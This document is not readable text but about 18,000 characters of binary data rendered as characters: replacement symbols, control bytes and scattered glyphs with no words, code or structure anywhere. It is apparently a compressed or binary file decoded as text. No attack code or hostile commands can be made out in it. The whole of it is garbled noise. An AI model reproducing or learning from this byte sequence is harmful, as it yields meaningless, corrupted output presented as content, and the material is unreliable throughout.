�:K�V�������:�0��$+��(����B�n��Z�ξω�(�Uz���(�������X���ϋ���H�wP��f	������������]�����l���.�b��ػ۸�}��Ԙ��ȉ�m�z��;�RI�^�Q0B#�����`)Ҭ���;�V����TN�&���'8�\��{�:bo�xe�de��(�H)�:��-�X���f�����?i�J	i��~�>�������0ij�h���h�k�F�<I����J� �m��������i�.hj�t	��螦F�#0�}	��*��H���<C�HI�V2*Y�㊕�ʊ�ʊwX)^�ܕV#�(�tI��|�u�� ȈN�8Y�v������R(�~��֎HVƣ`橩�g���Hf�k��$M>j��(����r��H��˺���0������n�țʫ�ꮣ�ƿ���+�N�d!�
Α(H��a��������@��֧���8�&���lȳ.��HN�4��x����5������Tk�^!\�^���E^��L�2Z�
��=���.K�x��́���D�̎e����RzvNz�~���w�앂h�X�ѯ�l��QɈ�([ l��o��/�X��P��	oP�%�@��>����X�!�͍��⅁�.�xP樃�h�mo�2����#H�/���,���)�mI$��"��MI�[)�:��(�`�FE�{)�\�{���;V�C����h	�l�hč�����fh2{�g9���~�h>i��^^�f�L��ΪӲJ��)�$Ȃ��Mk
�Ҧj��9�������F�$@�����ʊ�&2*�o|���3�� LÝ�j�Vc�^#�w窖����ꐓ�������D�{`�k������h�:�Ǖh���ë�殟���0j�?J�(��=��\J����MY������(Ñ�y�n�h��`����@H���<h���{�!�<h��刉�Z�(��(�����)��I��:�܇���ٝ]@䄆/����+��xH������H��ڑ�,� �_�b(�f��H�����b�2+ޝ��N(B�H� K�!K�.��t��}�~ĀP��(�N��"�x'�x��w�ȉE��yI�d���b�������H�y��"%:�����H/�^��;ޅ_��*�/�;(��h�@���4�{��`���R���X��X��c$:啬͔`��`���)��8��HTz)�e����R%����`Vb��3���8�lɖ�~���hۻ���;��&�*;���M�b)��I���=����	��9���ɐ�	��;�>�@~��F�(����n�2~	1�<0�H�R^���=ÂDI���5d�F�¼���wE- �5,�⪟qi�Dɢ�*��H�����Zр|�|Ϋ�ݫ��Df\٣���(fb���Hf��rʀ��ĻD�H鸁�(�|H��n��K���ŗ	��!��H��I�|��_��2�(��k+_H�R���]�f����(��I�lH��ڰ�Ǳ��/����(ɜ��'��H�i�7.�VH�b.��}?E8g�DA�LAGja����i�2�B�o��l�l�!�gߛL������H������L)�`���wr�����P	EI��Ȗ�0+��,�������� (��;�V麅�.Zi׫�<ɓ%^̔셅Ը������Ű��Ҩ�|���<�Q����(݄>���`���	�DE�Y��^�ۅ��);�oQ"��E�:���'{��M��&�T)�g��H���.��	��ɐ8�;�,�����.�,��z�7����Ɲ���#5�܉��`�y0 #���OÝX��5�ٕ*�_^� ��f�>�P	� 9�j��N��w������z��R���j�bJ7���ڕ{ʕ��(�˔� ?�h\M�a��(���얉������+�Ĥ��2���,QH�ڒ��)��R�R�ֈ�ֈ�,��,)�+/a@⨇R��#�B>K�=a�R�>k�!��H�b��⩵��V��P���ⷄp�^Dw$�#����;[#d$��V��hG���=�^��(�V�rL��f�bǉ��*ʖx	��h��H9�̋v���(ԛ��	̌p���]wZ��ϻ�����M2;5�V���jP���-��󒼛���:5���;<'H���/ɔ��:�#�1S�8u��ÅV�>�.�hi�H����j�h(%�h�.�j��j��j���M��
k�m�TɄL�4���Ț,�7�	�X���n�����ƶ��Ȓ�Ȍ�H��H��|�
���`��ʯ\�p�o����(�Ь�J�4*ѝ�<�q��j�LÂ�\�b���Fvd9�h�v���!@�n�'J��GI���w�D�H�����x�N�0�KtC�a��μ:��}��hy���	�����h�|(���e:T�0C���_L�D� d��.y�4��(�º�o�Fk�x��~T!�%ɨ�Nȑ�l����z�pΡ_���h�0�ȎP�4H����ޣ��X�߳�\㈏T�)�5�Nz��pR��fk���q�������Y���f(��j�2����`KȈ��pl���N����F�	f�c�4�&������N����Uʋ�!��w�X��m���uh �ï��WqJH�@�	&,��U��	�L(��������������hX)�!������E�1#�$��FӒ�����_���I
���	�T>M�Ӡ�d�ԃ��YA_���VB��X?MUd)A���0�v�W���L�Ռ,��
Ր8��O@�L/h�
����r �H
�^v<�ZoJ�P;g{?F��yt�9&�0�U)Q�X��8^e$��鍒t�" O���"kǴ"H���d�`��yPvЊ�w�����դ�Α����tXC���Ɍ�(0��Y����̚��x���	�f������l�b`I��fɀ������	��|����	��ty���tHK��I��0zJ��p����<ٯ�<	����y�����ϭ*�J��h�ϫ7����Z�8Ø���.�.�,����4	���	�"�4��#�LZ��4�I�.zɍ.j͆��J�������ُ��\��h\�ſjM���b�� ∀�,HLw��h�&�+�XA��9f�X������5~RÍ��\I��۔K�������(��H���zK�M`��Y���\�Ͱ�<�@g �z@�`���8�:�d{F����Ej<[��jLDɄ��Y�ϔ����	�����}XKXH�;�|�kE����K�� �O�,�@���؊��|(��x,��V��B�,�����^����)�m�;���(	܄U�pS 7�����lht�
��+�9U���hȗ�*��JH���Hw���ϕ�����\�������\e�xIg��x�d+��oE:���/G�%�jʋ�k�x!
��dP_H�%M���W���y���`G	��z5}�0��xX�� ��	��Bv��!������Y��P`��Z��,��	���Z�|��ݡ��@����x�ª�� �`	��j	�@X���	��H����H���˚*�+�Xٺi�(�ʝb��M���͙̂�7�H.6 !�颇 �ʍ<������U��w#����K�?�K��"��I��x���I$��)��͆P��H��)	ņ������l��܈�+�H����:��(L���D����m5��'���,�H��d���	�.(	�h+��@Ȭ����h�O��.�Lȭ�����(���-������z)��ᔀ�]4�F�����B�z��B]$��c	E�>�Qۤ��ӬXZ�H+�#����B�3,e��`Nײ��4��*���_�{�H���P,K����F�S��l>wy��8[�W��»oP���H�f(3��)��0ȃ����)�[�������<胭��̈����\)Ƹ����ϊc`x
/���H�%Y�</�p˗x��?��b�k���
T/��`�x9̸hb��X+�������ˇ���yȐ�)���j��rˮ�H�4 �%Y LJ��)�ʚʎ��Yf@<�0�	�D�>&5��<ʓ%)�� ��h���!`�4����I��8<��P��&�J�Rh�Ʌb� L(�i�wلB���	�
���\Hڽ@	���*��P���M��.9�)�k��H�� ��i��d�I.H��������I�爤Ͼ�бy�'��
���P1\��hI�2�g5�銛�I�%��8�����7�^�����h�԰���8����&��.X9�D(��:�.hD�̭�ف���>���������n�*��0�i�Y<�d��@������~<�L��`���h���� �����˥���h*�+�̕2��wєm��6	�H+[���k�ba�������;��.���	�p|�ܠ���錖�(��`J��H��ب��HɁ�8��<(���;Ϙ��|�7CF�Ry]'�$��~ҫ7�K����Y_0�OU��J���4� �R;�7�ٖ��(��Vן2������$��*�h��p�n���؇� �艥�a��g�"|����BȘ��LR�A�X�ʎ쀋�t	�|`�@L̰ʆ�����`	έD���3���h�w*��I ��X�,���~
����/���HKἝ"�X�07I�%�����J�.����������ޕ�!��ih���
����	��8�D�&�(∡�]��'�g��|
����m��H:�H���!��,�K�Xx������s�ܑ�ט	��ʇl��q�i���($��)O�V9;���sʫ��.W.��G=�̞�����7sS�G�ت�� �ȃ��,Ņ �K��U؜����n؂��P��Yw�y��	��}��	/��y��P�~8�l�:�Rh�&;��X�/X��8�d(���0��6��Ψ����߾��X��؎�؊H�{��;h�k���(�E;�qx�����K8�T(�Ri�Tx�z��h[��J��H�;�x����y�%��Шb;��ȕ�������ȃ�ڎ�ꉛ����������ѣ��͎�苆H��h��O���&=�������h��h�]�<}�.�&mԙ���z��X�8��艢����ϫ�(��zw��X����м��h��HըX����o��������
����j���ָ�m����O��_����BH����(�5����Mʍ��/8��i����~��n�/���N�縈$����U��ֽ��%!O�%�����}z����X�w��8Ϗ���
�6�����n�����ڎ�����X�����K�Y����~�Ź�ə�a�k,�UO����؅�������;��H����Ѩ�jL��>��^�~L�
���(w�#ȏr/�������j8��X���^�S8� ��Ψ�{ؘ}���x�� N���}������^�i��\���H�
؈�h��h��������؏጖���������؊�8��h�.1����M�R�o9����o�v�PI�zȇ���E+�^[���t�z��m��c+�q��٨�mɌ~��d�����؄m��p�-�mș��������ʎ�X�P�Ch���ʹ/����¸�҈�P������.M��rw����OӸ�����x�������8H��J��:��,��o�X�Tݠҿ���8��L��HG��~��O��Ɉ��؉nz�U�\�l�NX��⎎x������-`0��ȋ��ap�8(�%��B��؛��.�x��x���&�,)�Ϩ����/ȋ�H�/O�L�z��` ������>��~�9/��H��8�6�����6�ڮ���)�i8��A�~H��������(����a��n�S�����$2����P\�Sw���e��|_��˻�{��;�N�[�����1�#�������x�V臜]�U��U�����i�����ܫ�	�	�݆���k� ^����TX�k��DI��ȲY����������H���ȁA������H�����vx��p�Xz�-�]۵xٵ�
�>��s��ڨ�yȩ���{���`�k��d�`��H�v��X�n�W�ո��x����� 0���|�x������ �Ȏ�Z��������Hw���������=��=�2�������h(�8� �8������c��
#͈Ɗ����Q�U��
0���0x��+38�fM����[ЋS
�PP�����#����B�4��` ��ȍ���3�����,:�F�.���֨�����Φȁh��X��)�}���b���+��[���	�������ȏԨ��ȃ��q��I��!�!��E\��X�R�ߙ����	�����X�eҊ�4w���
�cȁ ��a("�>�dς]X&�р�)�q����h$*n��a��iحJ�m�˂�^�V��u����	���xx��{�U���9�'���0��7����܍��99�4�7),�M4k�>�9vH�N�XȌ����9\���޸�>1��3����`�:Da�bK�%��٨�kȶvxߢ#��?;�؄����J�����(<���� �ѢJ��)��Ȏи����4=��O��(帏����� d �����Xw҃򫩸��H�3�������������.��h�0��V��*(�L ����H0�b;�~M�.���H����6T��¦i��W�2%
�83躮-.�F 3���;Z��Ȉ[z�\��؏��N�FI�؏�Ȃ���
�E��-�.�/��o���#?�=��S���H������{��86I?�!6�i6h�B�E��K�zx6��c8�F"�
x��y�A����͙�>��cXe��=��P؊��������w���Ȃ���9��ِ����U���i����V���������m؆MKץ�
�	 >�xX�n_�T��ԇ}Ȇfh�i��k��6ۨ���zQ%���WX����MQ���h��<XS��`HRØ���Q�`�ڨo^�nO�����H��Ȉd��8;����όb1��������������8��hȾ���C�O��3C��I��(�H����ӊҤ/��O�$U%��z��H�#��jʆ�k��T]�YDwբ���(����x�|����{�ט���� (�5����-z��(��~c���L��e4 3�F��X�C���H��N�芫�E/���q��x�/(��x�丏`�׹>�8�yJ®�%̧q�D�(��9�������b��pX�n���n�q�����H�Iϙ�[��Y��8�m�����gxH|���ȁ,8�x8�b���E��H��Y���qxd����FB��x�,8I����2�^�����ٮD7|O���������w���a%%�!���W��ko��8���x���(�"V�'n	oHPEdf��{�R�e[���Y�eTH�k8e��Q>Qh�e�}�d�S�p����n��b���@K5�T���@rk�:T³�(�r�����AH�>T�5苆��o͎�:B�hE������
ʤ�4����ƨ�0B�h�%�y�(�ٟ0���jʀX������L*���km�Z����2�� ����5�눍��,l
�Ĉ������Ĉ� �"cw4֘�%��B(�qԏ�aX�ɊB�, z�ߜ��ȁ�ȁ-l�Ц�e���6}@���Fl�槓�5�XG&?5�&����9_�~X���>����~��n�c���A�����Wh���á&b!Wc����ن�0>��>�H"���H"'s����K�x�	is�Q�ɂ;r�(b਀e�cِ��^�&mX�
rD's����]�AVP��Xd{�'P�fcו^&eSH�G�f]9ev{�f*%�{�߈)�����r�w�UI�nD͙88hȉ���(����]դ��I�����;(M����H������JĴ�taMϯG��xx���|	b�����8�J����PP8iK���<�@xȀ҃�Y6�c�G'���`bH������$�8�H�hܐ�O�-������F��7�ԎH�b9��
\�
 N`뽾�J:�C�� �m�����O�4��	����?��������Ĵ���{��I�/���8ء�*^����h�����w� �T(yL��}c��LbaEت�ȑ�A�2`(@�ɢ��8��(i�����``j
�0�ȉ�����ư�����D���t�	��l�ri��d���)��f����Z񯕆Vi蕯��h������Y���R�/��B���ND���`	��zD�4�ϔ���B��Y)��	/��h�/�ɳ/�����^��Yɳ�/������f�+�`�<�Fy;��]�=��Ý<���}N �.4zҠh��2��]w�A�O���>��n���;Q�=�����/R��P����U�O�����E��(�\��������*��� n��� zE����A*�^�����i�@m�6�-�v�	��:���Ja��vpi��"���h�|��R�(��ҹ��
�	��9I����?Z��&=�pQ�@0C��
�*����h�,Y�� ӑH@x+O6���������XVF鼤�8��z�E"�<z
��H����s��w�x�F���F��(�F1`���x0��Z�*������H�����[{���pn�Ț�(�#�㦏���8���jț�����
(
���4i����+J��hX˘E1(�������o
��XYΓ�<O��49���,�X����G�:E�_�OA�l�OV��$K�q�ۇtO	�-a��[�]��}ȅ*)�`�ˍB
:�)�} �+�V�ܲjʰX���O�ɍ���H�#b��P����S0&�͆�\K�I�8Jw����CM
*:n�%�EK���02��EK��<j?6�&�#��4j1\�����D_�ๆ�ˈ�P�6B�� 8�蝡�L����x�������ͦh������	�m��a������į�-@��:�|��낄�X���H��@	��	���h��Xʀ ����I�2��R�����[�
7�h���R��^ �����D���>�����뉄�hY�N����Vڋ�]詇t!H�N��Uh����M��+�k4(��F��
w`�Ʋ�}
����(��*
����H����xx
�XȎ�(��j���i���J��	O
��Ug�OƤ���A�Mf���hh��x����5��`��P@��	���q��+}%G��J�h���(+���y�.��!�u�O�H�y'�rCW��(H1�"ǫ�(\X ���z㏗�ʚ�"8�i(��������ԙY�δ*8@��F���O��R��Y<��j�S�^�9=I���@M����޼O�P@��Uwy��М����,���lX��v���	���8����M��H2xA�M��s�A�x�x��԰����(�����~�����Q��q:�̀F�C��xI��L�
��i�hZ���n�E�P��i�ǎ��RP���2E�/�E��T�v��h��]	������V8����<I��(���ʑ�(����[m慧��b�ۉ�p�����򋚜��`�4��Ƞ,*#���4h� ���֕b{��h� w�.������0���U����)i�o+��C/	�TI��]Y�U+�(���B��S<�?+�t��O�w��­p
�`8a1�"��U�(Ri���B��%�u Ӈ"��d/"������=Af;hjd�p��9:(%�EPҦ.�S��O��s��U˄Z6~;�NS˖��?�`���a�1��A��:��*쬥������Κ��q���:+�̀�YAl�����S젷q � J�f�Ѧ�芯(\��	��h�����wq�ʨ�*���@șR�3�H���nG(���I���	��ENP��~�ĭlX�C��/�a�?[Э�8	���h�I�"S�jZ����F��NS�D���fȀ
���_nl]����b����8��k���"[��)��M�`�ϊ��.�"!
���Q/��&����	̯@����P ��u��W��@KZhX�V�+�q ϫ��vLb7v�!�tK�µߎ�"��Ɋ����")�&��&�����_
���`u�^��$"w䠢@n�Q��j&&5�Cv;\���#��)^���%⑞��֙?��Ȍ$���[:����
+���,��ς0��˲`����I����,h	�X�|"�������8�|:��:+ȧ�'��@��p	���������:�wr���8�(��p�.@��0�<��.	J�(	�����8'�����H��8�9Q���A�����D�9�?����[Ȍ]�]@89��<kUX�����[�Ȕ1w3l�n��K�
ژ����K }���94����� �	���T���P�s ���p�;��J�����"�9�ص\�<]���P������
g��������)��<��	�6��6��(��O��2�� N�ቪةwA#d3OՓ��t#��A=�s=ד������)��7�r)���X7Pj*�2��1�F�?�%�j�Qb@w�+��HT���H��������*�<���?�a��	��,k���d
�؁�wzHm°��B�x�΢����,����`�r��*�'�+����C���0 ���ȑ���1��8���.��
�X��@�H���(	���
[-����Ў��H��Ix���/y�
�'˲����"�������^��/��a�i���j��芔��M���3L�K���:���x��|�
�B�ܼ	�@:�ؘ�� n ���Y	�R�4�C����і���Z	�H����N�N�<y���0N�\��w�����@5�y��y�����uћv�u��)#��
ǈX���ͻ<�(���7���IOx�$Iz���)��5r<z��T�uX�U���7��Y�e� �������� �^j�GR�Z:Y֑���%�}��H�A]����Uj���j�
����RH覠���,̢�@�,�,t�Ԭ����r	��y��+(B��)@0�ʧ�`,p��h��������!�X��)q���"���H���Z
 ������\;w����.�H���������j���]�TB���p�\2ȴ9�s2��9/Q�U(L�ԇ[,L��E^� ��
���@�P��H�L�����ܖC��(n�	�˘"x
k�!r :r�@�# !n��H:�!�p������^��\_�̋�ϛ�� ��؏~\N�d_T˼#r� <s#��#���휈���1���<�6�x<�Տ���(�|��"#�sP����QJ��LzX�QQ��ٕb)�P�E��Y�w$� 吟�R�Ȑ}���%Y�R�ң�R��ҠB*֙?�=R_*�\�Rﱟ��S�*H���P?�xA(����,쬥լ�t��`��0.|��B�*��z���9t,h�q�-�'����Jth��(
�p�?�C��̒���=�����8�%�<(\w�X\�8�����D�2�"U:�"3����ݵ/D,ɴ��J�v�9� ̮hi�����mE��|]���	֭T��L��Ԁ�@	�h4��:���pwX�n��!r�F�EMj�;��a���t!�@
�H��1��Nf߼X��8ߛ�5�������(�������Q��������)���2�
��1қ��i����6!��0��Q��Qޓi�9�������pi�8�縩��Q-����X���j�N������ ��Q����8j�>��!�C*�����k��䑿^2��%�ɟ�~�� k� �	с��[�D���,˒0.�)Z��,�.���,�l�w����uS8�~R� �-̘�Lm&��[p����x�t�����H����:��ZUJ�1ɵ��>�Jă������03���������P��������2AH���5D��Z@3�Xh�9�@���V�J]��V 3�6��=̻@��¸����Z̕����y��m�׮
������
R��Fl�
�po��;��FR4�����	�hט�[#��\`�P��H���0P��{��,�(��ȏ�Xz�P�!�����w�(��
m�p��P�P�9�����������;�X���!�
�@Ϙ��砏~��� Q���vP��j��HkHj���c���h�؞�c
 ̥��k�.볮d��dK��Kv���S��k�Vc1�+	�Z��*�,?}��,����宇 C��0�|���I,�0������X�؂�|"[T��!ۦ@��	���30A�(����(J)�G����<����Վ��0����2ː����w�n�K]N���XUD�$sU�,�3q2'[��㹧��VTЇ�@]�ņd����������lȔj���p�\����x���Ȉ��:[$����Θ��n4�Әl��] `EK�b$�@��H���[V�e������@��.��{���p��Xq�<f����(�@���
ʠ�c���a���-^+�� ���(���5� 	��O����Q�F{���>��dA��J�|A� �F��9���|���w � �kI�|0�Ͽ ��
�ف�����Sκ���fd��B1(�17(3�,��ɇ0_�"*�7�m�uB+p�9,���	��
�@��o'��
�����Ӯ�o��,��0Ȓ�Gf�����eA]��`��U�ϸ@�-+KA��}�㈯�M�喅\�/5�9�	�0V@�I�x�'�V���G@���]��p��Po���l����ێ	���5���m:Vi����# ��ٖq(ɨ�����b�(���"g1�Ƚ_w�5x�u
�PN��	���Y�Ȱ�X�w���qa���H�(w n��ļ�����P̣	�ةM����ΏcJ�d>Wc����0��2�|H	�P�H�6O|
�0�1�>�7�t���1sL���
@�
�x�� C������B���a&ͪ����,C�dԷ8S>��nrS*�''$�V���P�'H�C��p����?	�m���ʋ���o����G��; fb���PԵ��5��ƥ���{w~��+KS�ZK>)Y8�/����v ���
I�}��]����JH���E�� XPɻ�n�~��
�x���舔����Aɭ��
�A�-�����l���ޕ���X0�K���/P؁�������K�E��� "��~<�@�����6̵	�E��M
��E��hM(����6<ES�X���ZY�?K2�e�o�Z�8i�����$.O3OVB��?d��n6��߆�
��UX�0���Ϟ�F����/�� ��R6��w�fs��N٨i%ŰjN��Ц��kNI��&�s��+�S���t�ymI+G%���<=�k.�uW��hOW���t�jq+��9	��h����P老�0Ȁ��0(����Ȏ�v)̀���Ɍ���)����i� �I��ʮ@pπ��Ȏ�� ���v�����k��DY�i��<)ϙ��)L���(̎��xH��x���p���	���a-���`���������&4h@N��A�����4�*^�X��7����w���-���OlY���N*򹎀�ѬX��8rNȋi���Y��&�
� l���� 
���༈���l��Ш�[�,��.�����IΕ�U\%��\��ȩ�ٸ)�&��l<ȁ�̽ޞ� K�������^�����-��.��@�d�Ɓ�im���1M��n �Nc�9�闟.N����%�Ƴm@K������h~����ߗ�L9�8�~���/��{����b��ԔN-y�������n����w��ϛaeNU����R�;U~[�)J��eǜci��d9W�|?J�	�����x����������
�.@�
���*���	���8�n���D��J�
�vy���v������9@댷|p��=�����ȓM?�/��$����	m[�����iɌ��9�\�6�ֲ�4RhK!49/�ez��j�)��* +��k�-���R���p!��i�ؘ��Jآ
�l�����xH��	(�����ݣ�Č����J�w����ˍ��ϐȑ�؞�9+L�\�J��:�������0L%���F�_�x�/<�֍3��N)�����0����'���yHO���'=Dh��xN�D	�����/YC�����|�둫D�^K<˹�󄩳8:�ȥ�HC��;���郫���tD�
�X�>�
i�6�����B�*� ��V� q���������4%��І�t�.e��Q��e���V+��X.���ɔ.!��$�	S��R�0��w����	���d��Z�
�訦@��������ˑ`�~���CyH��zY�H��q������XSA ͊�	f�H��h����H��/����(Z�"�a�g��ۀpq�����r|V4<��<I+��Nzl��pA��\؇7s���pMvЈ����ʌ��	��R��*R"����LBݎ��Ѝ��8NB��@�
��\(��ɀ&����lК������7����p��ꂠ��ս����&�u����($��w�h��F��L��Xj�����(�����]I���h���X�M&����7�9���듳D�{��:��f�4�������	OD����ꯘI�V	A@�Hn(E��CkhH�հ.�U��0�Zm���>Z4K����0ֺ%5�Cm[Fs�/)�wU����E�֛��^��sK���y(�ބ�؎Q;�u���9FBY����.G9[��r�g��
�ͤRU��hX�y́U���i1]+:ɓ?�n顁�8w�}.Fu	��5oF�5�����zy@�/˄� e��p�7�H���HW*b7���ڱ8ܖ88��niۏTb��^'�x��5莥�߻hb���Jh���L�ɂ펃�(����=�8��Î���Ĉ�M�yj��P���_l���;=���(��t�ܐh�� +�̨��(��K�zh�H���m�����PY��XM��+k�l����|�D�#�o�.�q���w ���h��M�HM�J���k�r��>N0EuN�w��� �6v��ys��6H����u>ei��	G��f�6Cq���C�JT����E1A�v��/1�H���&���T�������OL.���(���X(�����0$ǆ	���O2�BH����*��3�I���	���L笪Vyf���J��؋RA��K�|ȭ��I����,?��@-��(����Œ�ʚRH�{q(�����So��b��\�}o�/�"�$I�r�HR��#����H_�
]��$h���w�#}���K�J��8���N�l��֌?h�8�Q�!2�c�j>��L@�m�=��&�cx�-���H�j]Q���Qn؏���
�P�<��K K�|�ܠZ�ԈK�D�h�y^�<��(NhS�%KB<K�TI�P��=ӏ���<���K����D�A���ɗT�u�MLĖ��N ίu�	�H��T������N��AO��em��ۘ�P����@Q�	}���[M�ۤ!�����G�о���L	���q���	�@w�(��H�����	nlJ�۳�����^  A�m���
F~����͍�����L�d�\�d����@Ah��;����`	��	{�G|����ĵH����Qd[�����`�����H�(� �8 J��u����vd�,���Ʌ������I/�I��X�H!���׍Ռ�H��X�ɂ�ɐ�&�L/mI����H	'Ԍ�T
�
:(�LיI�&Iҕ����XR%�I2 ÕTR%�l��8�Iw��7Ȝ�:�I�`��ĉ������ ˜�D��ID����	H��`M�TI19��=�<��l�!́������XK��D6�(� �Ò��p��tWB8�B,D�Y_S�H��M���A���4���9_�i_��)Ai��Q�B}ڇ��Q����0�
�[��\`�G�۾��&���O��[� ���	|iPH�� �U��^�U`�@�U���U*oԇ�H��֚�H�Q�,FU�I�@�J���x���	w�Ș��ia��EI��|�H�Ł�Ƈ��@�����xj�a�n	�\�����j����v4G�5GtT)T��Bc�]��؆Н�k��
ݭ�+ �	���$+��X��L$��X�.iɂ(�I�܈�ɍ���B:؉�$C&�Y�A�Ǽ,��^���"	יhR�-L�$��TH�Ɂ��4��0��X���?�h������`H��?9���H�p�ߒD�EHǖα�(��߄@�I���NB,��
Mw��K���̟�)�wF|�L�H�P�J��Ț��J���q��0TM�鸱)�HZDDߛ�馁*2����)�̩P`��MŜ���[�.B���.����j�!6����F	��ȣȘĖ [� �q"n�kh[m�� yH��G����Z�t�btH��	��YЮt�����|ʐ�wP�iq�Q��I��ѓ����I�ܑ4nl	��� 	�����Go���8*{�`-Q<��+(4t��v0�+�����܁�.�]���	�w����4+�A�~�Xx��+�L+�̍�I��LE�8I�	�Uݐ�H��`�>D�p���"�ެ�1�� �HJ�惭  Ŝ�8���	��Ȟ�ٞ(��e��.,иȴ8�}�S7Є��aԸȉ���8M�`M�LM�,�X�C@^>��<H�8�KߐĊܟ�Tɒ5�m���_�LB���!DBX��P�PdI�����"N�[Y��Ւ)��T�5���i�.����YܛP��VX��$��h��(�KҾɷڛ�Ȕ�緀�w��罩g�h���nY���xH��|ā�
��H��� m��*M܀p#L�MPa��<ɚ�
ĈePՠ����u�0j���I�x���L��ƥo�GD�j��0�4�Б{�A���q�x_)g�Հ��j���<�9��<���*�$��d+�\-�d�ł.t��#9��
�(]Ƞ�:k/�����,H�('�Ð蠖HI�L�ٌM�RR� W�q�Xv�|�Y$e�،e$	�������l0�����wu)���h�i˳4���	�e����M�,� ��0�� ���SI,�ѐ��vٱ$���7�(� ��$ӱ�a�u��@K� HS*j�DL̄L��2����Ώ ���ڜP�	ɒ��\���J��@���dI��ʟ�EA�H����d���{��J��{��I��i��ʑ���f��E�IZ����Ut����8{�3��B����[��P�q� �'�''����mm��u	o��
��i.�XHtpPctЮP�?v��x�w��ɍh�D�h�,��
ؖ<���A£A��I��3*��������J�h��ŕ�T�:n�ʃ������;j<ʫ�����9Vbi�cѫ�N��e.����(Q�GX����U�~�X��#]y�y��L��I���܈�p�<K�Tf�'��1$�����1�t�[^�����(���� �Ĥ�0T���4�� ��@�����T�фz���2��~SN�T"���Vں�K�Tv�
�0�m���w�_�L�k^a����6�ߎnӯ!K_�L	I����{����i	b�_�������U�.�-	�K��E��IyΉ� K��
������G}�������
t�����D��g;7�^M�];�@�P\Xș��ǀ���������Hr�����V�o�Ĉ�0��0�*`������C��<��Q�G�I��	�h.���������pH�l<�p���$����T\��@�1�����@�s���L�A/�P��kwhd�+�ם)eV ݳ�җ�yiI$�8�`���_H�	��H���K��ɕ�I�Ԟ�+ꆜG����22ב'[^̕���XH�lH�lH��M����PK����T	P� ��ILC��h��ڬ�q�� ������-��˄���:D<!;�?��Dj^�&��Xı4z������s˴8J���@-�ػ�0kH2�
�wΟ����ʑ���[N���f��K^�;�gv�UL�C�Ա�4�G�i�� )� ���p�pN���w��K#Ү�����]u	�<�s�I��I|��@��ȯ���Z\_�A6�'V�<
���`��<�	>�ﮄ��@��H����k����=Jν���D8	�D	���\
���S���
��ɂ�ȓ����6�_�+D�Ǖ뫔�JzA)p��]�Gw��J.��(9Rf�$8�x9=ߍ�6�z�� ���,�,Q�E&���H�X��LL��l��ټ�ZJ6��1�9&���r�T�� ��	���Ԉw����K� ~7�^�z��͞<H�����Z>�\��(�:7��Y�~�~��
�"����ߦZ0e�L�m>?K�Z�6esG�	M�(��Ȁx�����,�o����(�.)����|������
4��h��k��1-N����9�M�	v~D1)�K���No�oFb�xh�k	���yZb����@b�ߦ����yH��X�8iI<�<�H��%(N���	���x��z`ǐ�Nv6x�N�-�N�4�m zw��*�Τ�@���䰡�k᎑���
��^���S	��>ΐc�g9�U:��Ǚ����l�#���&|�k�[m ,�����茁�����X_P�����(葻.
�x�
wH���i'�����yg��8綑.K�wV+
�n`̈�`�ȴ��p����@���8��L�!�����k͐��YΑ�$��b(l��b�iϚ�0邤�A�����H��2�i��X�i�j�O���*��;ZB�M<���p���wH����X�Ģ/t���Hq.�R���Bϋ��@ʋ�f��͟�/��(���u��������6p�Z�P�o�4yNG���G��xn����+��j�����x���UK� �ߜ��ϫ�H����`����)ٴ���1e^S�[~�\� (U��_����W���a%��―�:᫔��+�˓*�(,�hj	]�H���9I���0i�&0Ȥ�ʨ��F�h�>���mh�����-����C�?w�(��+�����:¸�N�)6�`D�+D/�����ꅯ�%j���?�8�1! �
���΀��8(!�R�������Y|���l��F/��L��l�$x�l0&��4�h��X�5AY��5pz��rĐK��V�跴�x�� sC��f��Ȁ�{q
��ߎĉ�����	�ʜ��{Ĥ��m�,�����Ͼ�9���Q�ϖ	�Z���H醮(x
��
/ ���[B�<\ږ�P�ع#�+��|?;��x9���wI�t;Z,N.��ch۳`����ĄHO/|������\-�-!���d�[�����E(�z���}��9"�c]�H	��hB�0�ʴ�9
ө�Ҍy�&����i�����t�`­�y����N�:����#�N�=���L��l�&T0#�h��vA���`��q�܈L*$�ϙȟ0���)��pK��芗����Y�4��8�H��	B(�^ m��
���<J���Ȍ<X��dd�* m�ˑA�N�wN8-���Chz�ƻ��P�=�`Ł���_8�LZ���-��k��P��ՁI�лE8�ܑ�(Fk���8�
�ɕ�&�,���4{���u,����m�{ʂN����t�H�֏�t�|�� ɖ�9�������D�����(��V���o��̱�H��ˤ�̩*����5��ǎ/ }�L�)�a������Ȃ��
�. K�0�� '��ہl����H�~((���
��I�p�	�������8����m�ۯ�w��P/�XK�����.��k��DJ����a�rh����@��σް�ព.Z"譆�J"�:��j��y8�6�ɔ��,�����H˖� >ݐ�t����Y@'�S��_N�+&�ͦ��� �@�0L��1�D���}�^�i�I��Z��Bzϟ	V(�����0���������������a�@���>-�S���h��A��j뻥m��Ѓ��iA ��1��kû���hw�t
CtE����V^���M�Xd��������8������,��V��K	|.?6	HՖj�0�f���l�ɖ�І�cɇ���&�(�c��ٻ����U{�N��D��'��������0Ȁ�8��8I��-��[�����}�+�]��z���\��I����x�����Ҩp�������́�n��D	����$�X�¨�v���\��`�Z�8<�����
�S�3���w���Z�+6�	�|�;�i,/�,�V�#�m�hX�F�ʒ�F�_N���A�S &_
?i�D)�2���	i��I��}�S�����0����L1$��C��V��4'M��1���E��$`J�퓇q���,�\������ȓ�i��j��~HN���D��FHA�F�>M�H��D��k��PZ���A��>�h �G�L��*���k��C�;�_�螒<-��(�]7�-��NB�!�C���L��ہ/w�����amr��+���H�q���ǆ�����(�rFȏj����Y�1�����^(���J+��aJ��|����E��I�C�-�ۢl�\�=ǳ�b��],�W�ȍ�X�μ(	����爫ӽ��
O�����_l��Hɖ�m�BLR.���ȋf'`	�rL	��zL\b�����������`�J�ۆ����ܚh�ح�4ɔ�͔��>	��J��=D�iJ�j��3���(`��Z�֎ɨ�H�f�Â�w�=ڦm誖&�4R �K�n����=�
4��o���f����`d��c�bÓX����j���I�N�Aҫ��ȣL�{�.�|ʥD�܎Jf����H�BJ�ȁ���t��vn��KL�K���L�䜡k��d�VH�i���ޫ �O���Z��Ze�(0ʣ
+J�+�����!�K���J�*T!����.˹�+�l�2k�D��L��X���(~^���i�h˶�b��Bt+��l�lH�����H�4��P(������*�h��wk�(����h���t/.��� h���l[&� ��u�]�Iv�i���L��p�]D��d�����*Ȗ�Ŗ���ω�H�����
BL� E�;�T�@�wl�r"������`L����HI�"̋���V��f�&���d���8|�W�m�Si�5)��*�4Zh=আ�阮���f�� �BM�1�i�i�
